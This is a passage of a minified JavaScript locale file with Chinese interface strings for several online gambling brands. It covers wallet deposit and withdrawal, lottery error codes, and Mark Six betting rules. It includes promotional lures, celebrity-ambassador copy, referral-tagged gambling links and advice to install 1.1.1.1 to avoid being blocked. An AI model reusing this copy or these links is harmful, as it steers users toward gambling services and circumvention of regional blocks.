财富尽在掌握手中",downloadSlogan:"更流畅，更方便，更高清",getAndroid:"获取安卓版",getIos:"获取苹果版"},loginRegister:{sloganText:"尽　享　尊　贵 　　最　佳　选　择"}},theme67_dz:{game:{hotIntroduction:"热门游戏介绍"},aside:{aboutUsSub:"关于我们",downloadApp:"下载app",getCode:"获取代码奖励",feedback:"建议和奖励",charityEvents:"慈善活动",shareMoney:"分享赚钱",messageCenter:"最新公告",messageLetter:"内部信件",service:"24/7客服",ambassador:"大使",editPassword:"修改提款密码",creditLoan:"信用借贷",logOut:"退出"},nav:{message:"消息",mechanism:"机构",volunteer:"志愿者"},download:{title:"下载应用程序MB66",text:"获得最佳用户体验",year:"年",partner:"官方合作伙伴",license:"许可证",protect:"保护",focus:"关注我们",responsibility:"玩得有责任"},loginRegister:{slogan1:"<span>品牌大使</span><br/>Ronaldinho (2025 - 2026)",slogan2:"<span>官方合作伙伴<br/>Năm 2025 - 2026</span><br/>Luis Suárez & OKVIP",guide2Login:"已有账户？<span>登录</span>",guide2Register:"还没有账户？<span>立即注册</span>",loginWarnText:"请妥善保管您的账户信息，以确保您账户的安全",findPwd1:"通过电话号码恢复密码",findPwd2:"通过电子邮件地址找回密码",link:"登录前检查链接",pwd:"会员密码",pwdConfirm:"确认密码",name:"姓名",tryItFree:"免费试玩"}},theme72_dz:{viewMore:"查看更多",aside:{getLoginWards:"登录领取奖励",welcome:"欢迎来到 {cotent}!"},footer:{paymentType:"付款方式"},getRewardsTitle:"立即领取奖励"},theme74_dz:{game:{winningRate:"中奖率",hotPrizeRanking:"爆奖排行榜",TodayCommissionRanking:"今日佣金排行榜"},promotion:{title:"我们招募有影响力的人 - 成为我们的合作伙伴并赚取大笔钱",list:"合作博主人数",list1:"博主拥金",list2:"博主宝箱"}},theme76_dz:{header:{withDraw:"提现",recharge:"存款"},aside:{loadingDemo:"试玩",faverited:"受欢迎的",luckyBigWheel:"幸运大转盘",vip:"VIP俱乐部",quit:"登出",searchGame:"查找游戏"},tabbar:{receiveRecord:"领取记录",recharge:"存款",withDraw:"提现",messages:"消息",feedback:"有奖反馈"},game:{more:"更多"},loginRegister:{visitorsEnter:"游客进入",login:"确认登录",register:"确认注册"}},theme73_dz:{hotGame:{more:"更多",recommend:"推荐",download:"下载",agent:"代理"},gameCard:{notOpenYet:"暂未开启",notOpenYetMessage:"游戏已关闭，请稍后重试",underMaintenance:"游戏正在维护中",officalRecommend:"官方推荐",pgElectronicName:"PG电子",electronicName:"电子",electronicDesc:"千万彩池 一触即发",video:"视讯",videoDesc:"美女荷官 沉浸体验",startGame:"进入游戏",Mahjong:"麻将胡了",Mahjong2:"麻将胡了2"},subGame:{recommend:"为您推荐"},nav:{unloginText:"登录/注册后查看"}},theme69_dz:{aside:{play:"试玩",download:"下载1.1.1.1安全访问",tgService:"TG客服",freePass:"输入免费代码",systemNotice:"系统通知",service724:"7/24在线客服",recommend:"推荐好友",charity:"慈善机构",dealerCooperation:"经销商合作",brandAmbassador:"品牌大使",description:"NEW88说明",findus:"找到我们",forbiddenSelf:"自我禁止",promote:"推广",memberGifts:"会员答谢礼品",goodSuggestion:"提出良好得建议",loginOut:"登出"},loginRegister:{signature:"Ronaldinho (2024 - 2025)",account:"用户名",password:"会员密码",passwordConfirm:"确认密码",realName:"姓名",phone:"电话号码",email:"邮箱地址",login:"登录",register:"立即注册",guid2Register:"沒有账户？<a>立即注册！</a>",warning:"注意：切勿将您的“登录密码”或“提款密码”透露给任何人。",tryItFree:"免费试玩"},middle:{register:"注册",login:"登录"},footer:{officeChannel:"官方频道",person:"罗纳尔迪尼奥<br/>代言时间:2024-2025",download:"下载APP",course:"教程",license:"许可证",protect:"保护",playResponsibility:"玩得有责任"},download:{popUpTitleAndroid:"在 Android 上下载和安装 NEW88 应用程序的说明",popUpTitleIos:"在 IOS 上下载和安装 NEW88 应用程序的说明"},game:{close:"收起"},tabbar:{home:"首页",promote:"代理60%",active:"优惠活动",service:"客服24/7",tryPlay:"试玩",mine:"我的"}},theme70_dz:{aside:{download:"立即下载应用程序",getCode:"获取代码奖励",readme:"使用说明",feedback:"建议和奖励",distributors:"经销商政策",introduction:"789BET简介",community:"社区新闻",service:"客服",record:"投注记录",editPassword:"更改密码",findUs:"找到我们",isolation:"自我禁止",logOut:"退出"},login:{login:"登录",register:"注册"},download:{title:"下载APP"},footer:{ambassador:"品牌大使",suarez:"Luis Suarez",time:"2022 - 2023 年",list1:"789BET简介",list2:"玩得有责任",list3:"条款和条件",list4:"免责声明 ",list5:"789BET隐私",list6:"常见问题",bet:"789BET",activity:"品牌活动",luis:"路易斯·苏亚雷斯",details:" {brand}  正式与足球传奇人物路易斯·苏亚雷斯 (Luis Suarez) 合作，担任其 2022-2023 年全球品牌大使。他是勇气和专业卓越的象征.",details1:"苏亚雷斯将陪伴 {brand}  提升其在国际娱乐市场的品牌形象.",details2:"此次合作标志着 {brand}  致力于提供高品质的博彩和娱乐体验，以满足主要市场日益增长的需求.",more:"更多",close:"收起"},loginRegister:{login:"登录",register:"注册",slogan1:"品牌大使",slogan2:"Luis Suarez",slogan3:"2022 - 2023 年",sloganBottom1:"官方链接：789b3.com",sloganBottom2:"不要向他人提供帐户信息。 789BET 不要求会员登录时验证信息，如遇到假冒网站，请立即更改密码。请下载APP以确保安全访问。",forgotPwd:{title:"找回密码",email:"EMAIL",sms:"SMS"},downApp:{title:"下载APP",gp:"Google Play",as:"App Store"}},tabbar:{discount:"优惠",recharge:"存款"}},theme78_dz:{gameCard:{recommend:"推 荐",hotName:"热门",hotDesc1:"全球顶级",hotDesc2:"娱乐平台",electronicName:"电子",realName:"视讯",electronicDesc1:"千万奖池",electronicDesc2:"一触即发",realDesc1:"身临其境",realDesc2:"乐趣无穷",notOpenYet:"暂未开启",notOpenYetMessage:"游戏已关闭，请稍后重试"},loginRegister:{officialChannel:"官方频道",contactUS:"联系客服"}},theme1_dz:{registerMoney:"注册彩金"},theme6_dz:{latestBets:"最新投注"},theme80_dz:{activity:{amount:"中奖金额",member:"会员",ranking:"排名",rank:"排行榜",luckyWheel:"轮播抽奖"},footer:{payment:"支付",certification:"认证",licenses:"许可证",responsable:"负责任的"},mine:{centerWallet:"中心钱包",moreVip:"更多VIP特权",share2Earn:"分享并赚钱",loginTips:"登录即可享受VIP特权"},loginRegister:{guid2Login:"已有帐户",guid2Register:"没有帐户?",or:"or"}},theme68_dz:{loginRegister:{guide2Register:"立即注册",guide2Login:"登录",downApp:{title:"下载应用程序<br/>加入",subTitle:"无需担心被阻挡"}},header:{totalAmount:"总金额"},tabbar:{live:"直播"},footer:{title:"官方合作伙伴",newsYear:"2024 - 2025 年",newsTitle:"<span>OK9</span>品牌活动",newsTitle1:"AC米兰和OK9俱乐部",brief:"OK9欣然宣布与AC米兰达成战略合作伙伴关系。AC米兰是世界上最负盛名、历史悠久的足球俱乐部之一，拥有辉煌的历史、卓越的成就和遍布全球的庞大球迷群体。",expend:"此次合作从2025年至2026年，标志着OK9国际品牌发展战略迈出了重要一步，同时也巩固了其作为亚洲领先在线娱乐平台的地位。OK9希望通过与AC米兰的合作，向体育迷群体传递体育精神、专业素养和无限激情，同时为所有OK9用户带来顶级的娱乐体验。",club:"CLB AC米兰和OK9",afa:"阿根廷 AFA 和 OKVIP",afa_brand_brief:"曾多次夺得世界杯和美洲杯冠军的阿根廷足球协会（AFA）与亚洲领先的娱乐联盟之一 OKVIP 联盟正式签署合作协议，",afa_brand_expend:"这标志着网络游戏行业的一个转折点，为足球迷和全球游戏界开启了一个新的美好时代"}},theme87_dz:{downloadTitle:"全球首款原生集成娱乐应用",patenerText:"爆奖天堂",rankingTitle:"游戏奖金排名",ranking:"排行",earnMoney:"盈利金额",searchGame:"搜索游戏",shareEarn:"分享赚钱"},tgma:{finance:{tips:"提示",wallet:"钱 包",receiveAddress:"收款地址",walletAddress:"钱包地址",walletBalance:"钱包余额",gameBalance:"游戏余额",receiveTips:"一般1-2分钟内到账，请注意查收。",disconnect:{disconnect:"取消关联",message:"您确定要取消关联钱包？",warning:"取消关联后将退出当前账号且无法游戏。",confirm:"确定",cancel:"再想想",bindError:"钱包地址异常，请联系客服。"},recharge:{title:"充 值",amount:"充值金额",max:"最大",networkWarning:"TON网络可能存在网络延迟，请您耐心等待"},withdraw:{title:"提 现",amount:"提现金额",needBet:"还需{amount}流水才能提现",max:"最大",fee:"手续费",receiveAmount:"到账金额",receiveAddress:"到账地址",relateError:"请先关联钱包",withdrawAmount:"提取金额"},transactionRecords:{title:"充提记录",rechargeRecord:"充值记录",withdrawRecord:"提现记录",totalRecharge:"累计充值",rechargeAmount:"充值金额",withdrawAmount:"提现金额",arrivedAmount:"到账金额",fee:"手续费",time:"时间",orderNumber:"订单号",transactionID:"交易ID",withdrawTotalAmount:"累计提现金额"}}},theme81_dz:{event:{join_and_get_day_reward:"加入566.com + 每日领取奖励",big_discount:"大折扣",collection:"收藏",enjoy_great_deals_now:"立即享受超值优惠",member_day:"会员日",every_month_6th:"每月6号"},game:{tigerBonus:"老虎机奖金"},footer:{safety:"安全"},center:{centerWallet:"找回余额",accountDetails:"账户明细",bettingRecord:"投注记录",withdrawalManagement:"提现管理",personalStatement:"个人报表",vip:"VIP",security:"安全中心",find:"找到我们",claim:"第三方平台担保",kyc:"身份认证",paidToPromote:"分享赚钱",cooperative:"合作联营",commonQuestion:"常见问题",language:"语言",feedback:"有奖反馈",deviceInfo:"登录设备",aboutUs:"关于我们",forbiddenSelf:"自我禁止",logout:"安全退出"},loginRegister:{download:{slogan:"立即下载 1.1.1.1<br/><span>下载设置</span>",text:"下载"}}},lottery:{max:"最高",exceededLimit:"超出盈利上限",nextOpenTime:"下期开盘时间",lotteryType:"彩种",singleMaxWin:{title:"单期盈利上限",tableTitle:"以下为各彩种单期盈利上限：",explaination:"同一个用户，在同一种彩票同一奖期下所下注的订单的总盈利（即总奖金-总投注）不能超过平台设定的上限，超出部分将直接从奖金中进行扣除。",example:"举例：香港六合彩单期盈利上限假如为40万，用户在香港六合彩某一期一共投注10万，赢得奖金100万，则该期盈利为90万（100万-10万），已超出盈利上限，此时实际派奖为50万（10万+40万），其余超出部分将在派奖时扣除。"},confirmRemoveOrders:"是否删除全部选中的注单?",noMoreData:"没有更多了",allLotterys:"全部彩种",noLottery:"暂无彩票",totalOrderCount:"总注单数",totalBetAmount:"总投注金额",historicalDraw:"历史开奖",sumNumbers:"号码总和",winningNumbers:"开奖号码",specialNumberInformation:"特码信息",winOrLose:"输赢",betAmount:"投注金额",record:"记录",history:"历史",bet:"投注",closeCountDown:"封盘倒计时",drawCountDown:"开奖倒计时",marketClosed:"已封盘",drawingTime:"开奖时间",maximumWin:"最高可赢",bettingTime:"投注时间",orderId:"注单号",bettingRecord:"注单记录",unsettled:"未结算",settled:"已结算",allRecords:"全部记录",total:"共",big:"大",small:"小",odd:"单",even:"双",tie:"和",sumOdd:"合单",sumEven:"合双",sumBig:"合大",sumSmall:"合小",tailBig:"尾大",tailSmall:"尾小",draw:"和局",errorMessage:{amountLimit:"限额",amountRequired:"请输入投注金额",minLimit:"最低下注金额: {no}，请重新输入",notInSell:"当前彩票已封盘不可购买，请选择其他彩票"},submitError:{c71000001:"数据库错误",c71000004:"rpc错误",c71000005:"json序列化或反序列化错误",c71000007:"proto错误",c71000010:"系统错误",c71000012:"验证时间超时(请检查timestamp是否正确)",c71000013:"验证错误",c71000014:"渠道白名单错误(请联系客服添加服务器白名单)",c71000015:"验证字段丢失(请检查参数完整性)",c71000016:"不存在的请求(请检查操作类型是否正确)",c71000017:"渠道验证错误",c71000018:"aes解密失败",c71000021:"参数错误",c71133000:"下注失败",c71133001:"重复下注",c71133002:"下注参数校验失败",c71133003:"已封盘",c71133004:"当前彩期不匹配",c71133005:"当前彩期已开奖",c71133006:"不在销售时间范围",c71133007:"超出余额",c71133008:"查询余额失败",c71133009:"扣款失败",c71133010:"赔率key不匹配",c71133011:"赔率值不匹配",c71133012:"投注内容不能为空",c71133013:"无效的账号",c71133017:"账号异常，请联系客服",c71133016:"下注金额超出限红，请重新输入金额"},type:{HK6:"香港六合彩",MO6:"澳门六合彩",NEWMO6:"新澳门六合彩"},wx:{j:"金",m:"木",s:"水",h:"火",t:"土"},sxType:{jq:"家禽",ys:"野兽",qx:"前肖",hx:"后肖",tx:"天肖",dx:"地肖"},sx:{shu:"鼠",niu:"牛",hu:"虎",tu:"兔",long:"龙",she:"蛇",ma:"马",yang:"羊",hou:"猴",ji:"鸡",gou:"狗",zhu:"猪"},sb:{red:"红波",green:"绿波",blue:"蓝波"},bb:{ds:{rd:"红单",rs:"红双",bd:"蓝单",bs:"蓝双",gd:"绿单",gs:"绿双"},dx:{rd:"红大",rx:"红小",bd:"蓝大",bx:"蓝小",gd:"绿大",gx:"绿小"}},bbb:{rdd:"红大单",rds:"红大双",rxd:"红小单",rxs:"红小双",bdd:"蓝大单",bds:"蓝大双",bxd:"蓝小单",bxs:"蓝小双",gdd:"绿大单",gds:"绿大双",gxd:"绿小单",gxs:"绿小双"},odds:"赔率",issue:"期",times:"倍",group:"组",cancel:"取消",cancelOrder:"撤单",selectOrderTips:"请选择要操作的注单！",cancelOrderSuccess:"撤单成功",cancelOrderFail:"该期已封盘，无法撤单",confirmCancelOrderContent:"您确定要撤销注单吗?",confirmCancelOrder:"确定撤单",wrongClick:"点错了",betNow:"立即投注",addOrder:"添加选号",oneKeyClear:"一键清除",betSuccess:"投注成功",amountPlaceholder:"请输入金额",betAmountPlaceholder:"请输入下注金额",lotteryCount:"已选{no}注",amountPerBet:"每注金额",playTypeName:"玩法名称",betOptions:"下注选项",checkRecord:"查看记录",betMaxLimitError:"超出限额，已自动调整为最大限额",continueBet:"继续投注",compensationMultiplier:"赔付倍数",markSixPlayType:{TM:"特码",TMSM:"特码两面",TMTWS:"特码头尾数",SBBB:"色波半波",SESX:"十二生肖",HX:"合肖",WX:"五行",ZM:"正码",ZMT:"正码特",ZX:"正肖",YXWS:"一肖尾数",ZSX:"总肖","7SB":"七色波",SM:"两面",LXLW:"连肖连尾",LM:"连码",ZXBZ:"自选不中",LMCL:"两面长龙"},ZMT:{znt:"正{no}特",zntlm:"正{no}特 两面"},TMSM:{big:"特大",small:"特小",odd:"特单",even:"特双",sumBig:"特合大",sumSmall:"特合小",sumOdd:"特合单",sumEven:"特合双",skyZodiac:"特天肖",groundZodiac:"特地肖",frontZodiac:"特前肖",endZodiac:"特后肖",homeZodiac:"特家肖",wildZodiac:"特野肖",tailBig:"特尾大",tailSmall:"特尾小",totalOdd:"总和单",totalEven:"总和双",totalBig:"总和大",totalSmall:"总和小",bigOdd:"特大单",smallOdd:"特小单",bigEven:"特大双",smallEven:"特小双"},ZSX:{nx:"{no}肖",zxd:"总肖单",zxs:"总肖双"},TWS:{ts:"特码头数",ws:"特码尾数",nt:"{no}头",nw:"{no}尾"},YXWS:{yx:"一肖",ws:"尾数"},SBBB:{sb:"特色波",bb:"特半波",bbb:"特半半波"},LXLW:{elx:"二连肖",slx:"三连肖",silx:"四连肖",wlx:"五连肖",elw:"二连尾",slw:"三连尾",silw:"四连尾",wlw:"五连尾"},LM:{sze:"三中二",ezt:"二中特",ze:"中二",zs:"中三",zt:"中特",tc:"特串",eqz:"二全中",sqz:"三全中",siqz:"四全中"},LMCL:{type:"类型",area:"投注区",issue:"期数"},gameRule:"游戏规则",orderStatus:{confirming:"确认中",unsettled:"未结算",canceled:"已取消",failed:"投注失败",win:"赢",lose:"输",draw:"和",confirmed:"已确认"},winLose:"输/赢 (不含本金)",officialWebsite:"官方网址",toast:{orderLimit:"一次最多下注{no}注，请先完成下注或移除部分下注后再添加"},rule:{title:"规则",openData:"开奖数据",ruleDescription:"具体规则说明",importantNoticeTitle:"重要声明",importantNoticeContent:"<p>如果客户怀疑自己的资料被盗用,应立即通知本公司,并更改 详细资料,以前的使用者名称及密码将全部无效。</p><p>客户有责任确保自己的账户及登入资料的保密性。以使用者名称及密码进行的任何网上投注将被视为有效。</p><p>公布赔率时出现的任何打字错误或非故意人为失误,本公司保留改正错误和按正确赔率结算投注的权力。您居住所在地的法律有可能规定网路博弈不合法;若此情况属实,本公司将不会批准您使用付账卡进行交易。</p><p>每次登入时客户都应该核对自己的账户结余额。如对余额有任何疑问,请在第一时间内通知本公司。</p><p>一旦投注被接受,则不得取消或修改。</p><p>所有号码赔率将不时浮动,派彩时的赔率将以确认投注时之赔率为准。<p>每注最高投注金额按不同[场次]及[投注项目]及[会员账号]设定浮动。如投注金额超过上述设定,本公司有权取消超过之投注金额。</p><p>所有投注都必须在开奖前时间内进行，否则投注无效。</p><p>所有投注派彩彩金皆含本金。</p><p>本公司对条款内容拥有最终解释权。",markSix:{r1:{title:'1. 特码(六合彩当期开出的最后一个号码称之"特码")',content:"若当期开出之特码对应所投注号码即视为中奖,其余情形视为不中奖。"},r2:{title:"2. 特码两面",description:" * 特码两面盘,若当期开出特码为49号时一律视为和局并退回本金。",content:{c0:"<b>特大 / 特小：</b>特码介于1~24,投注【特小】视为中奖;特码介于 25~48,投注【特大】视为中奖。",c1:"<b>特单 / 特双：</b>特码为单数时,投注【特单】视为中奖;特码开出为双数时,投注【特双】视为中奖。",c2:"<b>特尾大 / 特尾小：</b>特码的个位数介于0~4即为【特尾小】,特码个位数介于5~9即为【特尾大】。",c3:"<b>特合大: </b>特码的个位数和十位数相加,若合数介于 7~12 即为【特合大】。<p><b>举例:</b> 特码开出27=2+7=9即为特合大。</p>",c4:"<b>特合小: </b>特码的个位数和十位数相加,若合数介于1-6 即为【特合小】。<p><b>举例:</b> 特码开出40=4+0=4即为特合小。</p>",c5:"<b>特合单:</b> 特码的个位数和十位数相加,若合数是单数即为【特合单】。<p><b>举例:</b> 特码开出36=3+6=9即为特合单。</p>",c6:"<b>特合双:</b> 特码的个位数和十位数相加,若合数双数即为【特合双】。<p><b>举例:</b> 特码开出33=3+3=6即为特合双。</p>",c7:"<b>特小单:</b> 特码介于1~24并为单数时,投注【特小单】视为中奖;",c8:"<b>特小双:</b> 特码介于1~24并为双数时,投注【特小双】视为中奖。",c9:"<b>特大单:</b> 特码介于 25~48并为单数时,投注【特大单】视为中奖;",c10:"<b>特大双:</b> 特码介于25~48 并为双数时,投注【特大双】视为中奖。",c11:"<b>特天肖:</b> 特码属于十二生肖中的牛、兔、龙、马、猴、猪即为【特天肖】;",c12:"<b>特地肖:</b> 特码属于十二生肖中的鼠、虎、蛇、羊、鸡、狗即为【特地肖】。",c13:"<b>特前肖:</b> 特码属于十二生肖中的鼠、牛、虎、兔、龙、蛇即为【特前肖】;",c14:"<b>特后肖:</b> 特码属于十二生肖中的马、羊、猴、鸡、狗、猪即为【特后肖】。",c15:"<b>特家肖:</b> 特码属于十二生肖中的牛、马、羊、鸡、狗、猪即为【特家肖】;",c16:"<b>特野肖:</b> 特码属于十二生肖中的鼠、虎、龙、蛇、兔、猴即为【特野肖】。"}},r3:{title:"3. 特码头尾数",content:{c0:"<b>特码头数:</b> 特码开出的十位数为【头数】。若特码开出的号码十位数与投注头数相符即视为中奖。",c1:"<b>特码尾数:</b> 特码开出的个位数为【尾数】。若特码开出的号码个位数与投注尾数相符即视为中奖。"}},r4:{title:"4. 色波半波",description:"六合彩 49个号码球分别有红、蓝、绿三种颜色,颜色代表如下:",content:{c0:"<b>红波：01, 02, 07, 08, 12, 13, 18, 19, 23, 24, 29, 30, 34, 35, 40, 45, 46</b>",c1:"<b>蓝波：03, 04, 09, 10, 14, 15, 20, 25, 26, 31, 36, 37, 41, 42, 47,48</b>",c2:"<b>绿波：05, 06, 11, 16, 17, 21, 22, 27, 28, 32, 33, 38, 39, 43, 44,49</b>",c3:"<b>特色波：</b><p>若特码开出的颜色与投注的颜色相同,则视为中奖。</p>",c4:"<b>特半波：</b><p><b>红单: </b>若特码开出的球号为红色并且是单数时,投注【红单】视为中奖。</p><p><b>红双:</b>若特码开出的球号为红色并且是双数时,投注【红双】视为中奖。</p><p><b>红大:</b>若特码开出的球号为红色并且号码介于25~48时, 投注【红大】视为中奖。</p><p><b>红小:</b>若特码开出的球号为红色并且号码介于01~24时, 投注【红小】视为中奖。</p><p><b>* 蓝单,蓝双,蓝大,蓝小,绿单,绿双,绿大,绿小 以此类推。</b></p><p><b>* 若当期开出特码为49号时一律视为和局并退回本金。</b></p>",c5:"<b>特半半波： </b><p><b>红大单:</b>若特码开出的球号为红色,号码介于25~48 并且 是单数时,投注【红大单】视为中奖。</p><p><b>红大双:</b>若特码开出的球号为红色,号码介于25~48 并且是双数时,投注【红大双】视为中奖。</p><p><b>红小单:</b>若特码开出的球号为红色,号码介于01~24 并且是单数时,投注【红小单】视为中奖。</p><p><b>红小双:</b>若特码开出的球号为红色,号码介于01~24 并且 是双数时,投注【红小双】视为中奖。</p><p><b>* 蓝大单,蓝大双,蓝小单,蓝小双,绿大单,绿大双, 绿小单,绿小双 ↑ 以此类推。</b></p><p><b>* 若当期开出特码为49号时一律视为和局并退回本金</b></p>"}},r5:{title:"5. 十二生肖",content:{c0:"<b>生肖顺序：</b>鼠 >牛 >虎 >兔 >龙 >蛇 >马 >羊 >猴 >鸡 >狗 >猪",c1:"<b>今年是{sx}年,生肖以{sx}开始,依顺序将49个号码分配生肖『如下』</b><p>蛇：{she}</p><p>龙：{long}</p><p>兔：{tu}</p><p>虎：{hu}</p><p>牛：{niu}</p><p>鼠：{shu}</p><p>猪：{zhu}</p><p>狗：{gou}</p><p>鸡：{ji}</p><p>猴：{hou}</p><p>羊：{yang}</p><p>马：{ma}</p>",c2:"<b>十二生肖：</b>若特码开出的生肖与投注的生肖相同即视为中奖。"}},r6:{title:"6. 合肖",content:"选取 2-11 个生肖为一个组合,若当期开出之特码为所选生肖即视为中奖。<b>若当期开出特码为49号时一律视为和局并退回本金。</b>"},r7:{title:"7. 五行",content:{c0:"<b>金、木、水、火、土对应数字每年会进行更新，今年对应号码如下:</b><p>金：{j}</p><p>木：{m}</p><p>水：{s}</p><p>火：{h}</p><p>土：{t}</p>",c1:"若当期开出之特码对应所投注的【五行】即视为中奖,其余情形视为不中奖。"}},r8:{title:'8. 正码 (六合彩当期开出的前面六合号码称之“正码")',content:"若当期开出之任意正码对应所投注号码即视为中奖,其余情形视为不中奖。"},r9:{title:"9. 正码特",content:{c0:"<b>正码（正1特 正码 - 正6特 正码）</b><p>正一特=正码第一球</p><p>正二特=正码第二球</p><p>正三特=正码第三球</p><p>正四特=正码第四球</p><p>正五特=正码第五球</p><p>正六特=正码第六球。</p><p>若当期开奖之正码对应所下注号码并且位置相符即视为中奖。</p>",c1:"<b>正码两面（正1特 两面 - 正6特 两面）</b><p><b>大 / 小:</b>以指定正码的位置下注,若开奖号码大于或等于 25 为【大码】;小于或等于24为【小码】。若指定正码位置开出49号时,视为和局并退回本金。</p><p><b>单 / 双:</b>以指定正码的位置下注,若开奖号码为单数即为【单码】;为双数时即为【双码】。若指定正码位置开出49号时,视为和局并退回本金。</p><p><b>合大 / 合小:</b>以指定正码位置开出号码的个位数和十位 数相加,若合数介于7~12即为【合大】;若合数介于1-6 即为【合小】。若指定正码位置开出49号时,视为和局并退回本金。<br/>举例：正码开出 34=3+4=7 即为合大;开出 31=3+1=4 即 为合小。</p><p><b>合单/合双：</b>以指定正码位置开出号码的个位数和十位 数相加,若合数为单数即为【合单】;若合数双数即为 【合双】。若指定正码位置开出49号时,视为和局并退回 本金。<br/><b>举例：</b>正码开出 34=3+4=7即为合单;开出 24=2+4=6 即为合双。</p><p><b>尾大/尾小：</b>以指定正码位置开出号码的个位数介于0~4 即为【尾小】,特码个位数介于5~9即为【尾大】。若 指定正码位置开出49号时,视为和局并退回本金。</p><p><b>红/绿/蓝波</b>：以指定正码位置开出号码的颜色若与下注 颜色相同时,视为中奖。</p>"}},r10:{title:"10. 正肖",content:{c0:"若前面六个正码中,任一个含有所投注的【生肖】,即视为中奖。",c1:"若是同个生肖出现多次奖金将翻倍!<p><b>举例：</b>下注【蛇】,开奖正码出现一个【蛇】按照赔率派 彩1次;若开奖正码出现2个【蛇】按照赔率派彩2次。</p>",c2:"* 49 亦算输赢,不计为和局"}},r11:{title:"11. 一肖尾数",content:{c0:"<b>一肖</b><p>所有开奖七个号码中含有所投注的【生肖】,即视为中奖。</p><p>* 若是同个生肖出现多次都只计算派彩一次</p><p>* 一肖下数字49正常计算输赢</p>",c1:"<b>尾数</b><p>所有开奖七个号码中若有开出所投注的【尾数】,即视为中奖</p><p>*尾数指的是开出号码的个位数</p><p>* 若是同个尾数出现多次都只计算派彩一次</p>"}},r12:{title:"12. 总肖",content:{c0:"<b>所有开奖七个号码中出现的不同生肖合数</b><p><b>举例：</b>开奖号码19(猪)、49(蛇)、12(马)、34(猴)、40(虎)、39(兔)、36(马),即出现不同的生肖一共6个，投注【6肖】视为中奖。</p>",c1:"总肖单：所有开奖七个号码中出现的不同生肖合数若为单 数，投注【总肖单】视为中奖<p><b>举例：</b>一共出现不同的生肖3个,即为总肖单。</p>",c2:"总肖双：所有开奖七个号码中出现的不同生肖合数若为双 数，投注【总肖双】视为中奖<p><b>举例：</b>一共出现不同的生肖6个,即为总肖双。</p>",c3:"* 总肖下数字49正常计算输赢"}},r13:{title:"13. 7色波",content:{c0:"所有开奖七个号码出现对应的颜色分数，最高得分的颜色 中奖。",c1:"<b>计分算法：</b>正码出现的色波记为1分;特码出现的色波记 为1.5分<p>举例：正码开出2蓝4红,特码开出1绿=蓝色2分、红色4分、绿色1.5分,红波计分最高,投注【红波】视为中奖。</p>",c2:"※ 若是该期开奖所计算出的颜色分数没有最高分,视为和 局并退回本金;若是投注【和局】视为中奖。<p><b>和局举例：</b>正码开出3蓝3绿,特码开出1红=蓝色3分、绿色3分、红色1.5分,因此没有最高得分的颜色，即视为和局。</p>"}},r14:{title:"14. 两面",content:{c0:"<b>总和大：</b>所有开奖七个号码相加的总和大于或等于175 即为 【总和大】;",c1:"<b>总和小：</b>所有开奖七个号码相加的总和小于或等于174 即为 【总和小】",c2:"<b>总和单：</b>所有开奖七个号码相加的总和若为单数时,投注 【总和单】视为中奖；",c3:"<b>总和双：</b>所有开奖七个号码相加的总和若为双数时,投注 【总和双】视为中奖。"}},r15:{title:"15. 连肖连尾",content:{c0:"<b>连肖</b><p><b>二连肖：</b>选取两个生肖为一个组合,若所选取的两个生肖 都有出现于开奖的七个号码所对应的生肖,视为中奖。</p><p><b>三连肖：</b>选取三个生肖为一个组合,若所选取的三个生肖 都有出现于开奖的七个号码所对应的生肖,视为中奖。</p><p><b>四连肖：</b>选取四个生肖为一个组合,若所选取的四个生肖 都有出现于开奖的七个号码所对应的生肖,视为中奖。</p><p><b>五连肖：</b>选取五个生肖为一个组合,若所选取的五个生肖 都有出现于开奖的七个号码所对应的生肖,视为中奖。</p><p>* 若是同个生肖出现多次都只计算派彩一次</p><p>* 49 亦算输赢,不计为和局</p>",c1:"<b>连尾</b><p><b>二连尾:</b>选取两个尾数为一个组合,若所选取的两个尾数 都有出现于开奖的七个号码所对应的尾数,视为中奖。</p><p><b>三连尾:</b>选取三个尾数为一个组合,若所选取的三个尾数 都有出现于开奖的七个号码所对应的尾数,视为中奖。</p><p><b>四连尾:</b>选取四个尾数为一个组合,若所选取的四个尾数 都有出现于开奖的七个号码所对应的尾数,视为中奖。</p><b>五连尾:</b>选取五个尾数为一个组合,若所选取的五个尾数 都有出现于开奖的七个号码所对应的尾数,视为中奖。</p><p>* 若是同个尾数出现多次都只计算派彩一次</p><p>* 49 亦算输赢,不计为和局</p>"}},r16:{title:"16. 连码",content:{c0:"<b>三中二:选取三个号码为一组</b><p><b>中二:</b>若是其中所选取的两个号码都开奖在正码,即会根 据三中二之【中二】的赔率进行派彩。</p><p><b>中三:</b>若是所选取的三个号码都开奖在正码,即会根据三 中二之【中三】的赔率进行派彩。</p>",c1:"<b>三全中:</b>选取三个号码或以上,三个号码为一组,若是开奖 之正码都出现所选取的三个号码即视为中奖。其余情形视为不中奖。",c2:"<b>二全中:</b>选取两个号码或以上,两个号码为一组,若是开奖 之正码都出现所选取的两个号码即视为中奖。其余情形视为 不中奖。",c3:"<b>二中特:选取两个号码为一组</b><p><b>中特:</b>若是所选取的两个号码一个开奖在正码、一个开奖 在特码,即会根据二中特之【中特】的赔率进行派彩。</p><p><b>中二:</b>若是所选取的两个号码都开奖在正码,即会根据二 中特之【中二】的赔率进行派彩。</p>",c4:"<b>特串:</b>选取两个号码为一组,若开奖号码一个出现在正码、 一个出现在特码即视为中奖。其余情形视为不中奖。",c5:"<b>四全中:</b>选取四个号码或以上,四个号码为一组,若是开奖 之正码都出现所选取的四个号码即视为中奖。其余情形视为 不中奖。"}},r17:{title:"17. 自选不中",content:{c0:"选取 5-11 个号码,若当期号码(正码+特码)皆没有开出所投 注的号码即视为中奖。",c1:"<b>举例:</b>开奖号码 01、15、16、48、21、09、08，投注04、13、14、23、24,即视为中奖。"}}}}},theme86_dz:{officialCertify:"唯一官方认证"},theme38_dz:{domain_tip:"易记域名",domain:"Nn88.bet",domain2:"3win.cc",domain3:"高达3.0%的现金返还",vip:"VIP",footer:{downloadApp:"下载app",partner:"品牌大使",declan_rice:"德克兰·赖斯",declan_rice_Time:"2024 - 2026 年",followUs:"跟着我们",brand_title:"战略品牌",play_tips:"负责任地玩耍",downloadAndroid:"下载安装安卓APP",downloadIos:"下载iOS应用程序",about:"关于我",about2:"关于我",about3:"关于我",game_paradise:"国际联盟",link23:"https://m.23win.baby?f=911511",link99:"https://99win99.com/?id=795851108",link88:"https://nn88.bet"},loginRegister:{download:{title:"下载APP",install:"安装"},vpn:{title:"立即下载",text:"无需担心被限制<br 